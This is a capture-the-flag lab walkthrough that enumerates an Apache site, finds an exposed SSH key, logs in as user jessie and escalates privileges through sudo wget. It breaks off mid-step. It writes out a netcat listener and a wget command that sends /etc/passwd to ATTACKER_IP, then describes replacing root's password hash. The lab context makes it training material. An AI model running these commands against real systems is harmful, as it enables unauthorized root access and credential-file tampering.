
Target IP: 10.10.195.106
Reconnaissance


As you can see, we have an Apache page. When we examine the source code of this page, we find the username jessie.
To find out more, let's perform a directory search on the site.

Here we find a page in the /sitemap directory.
We don't have anything at the moment. In that case, let's run another subdirectory scan for a /sitemap directory using gobuster; perhaps we can find something here.

Here, the /sitemap/.ssh/ directory catches our attention.


Initial Access
Here we find an SSH key. Let's try to log in to the open SSH port with the username jessie we found using this key.

And we logged in as Jessie. Now let's increase our authority.
Privilege Escalation
We can see that with a simple command, the jessie user can use the /usr/bin/wget binary with sudo privileges without needing a password.

Now let's consider how we can elevate our privileges using the wget tool via GTFObins.
Here, we first try to elevate our privileges using the method in the sudo section, but it doesn't work on our machine. We need to think of other things.

When we examine the GTFObins wget page, we see methods for uploading and downloading files, etc. With these, we can manipulate the /etc/passwd file. We will escalate our privileges step by step as follows:
- Let's open a port from our own device using
nc -nvlp <PORT>. - We need to copy the existing
/etc/passwdfile to our own device. To do this, we will use the following wget command. This will send the file to the open port on our own device.$URL=http://ATTACKER_IP:PORT LFILE=/etc/passwd sudo wget --post-file=$LFILE $URL
- Let's record the incoming content in a file named
passwd. Now let's edit the contents of thispasswdfile and set our own desired password.
- To do this, we will create a hashed password using the
openssl passwd <your password>command.
- We must place the hash of this password in the
rootsection wherexis located. This way, we will have set a password for root.
- Now, to download this
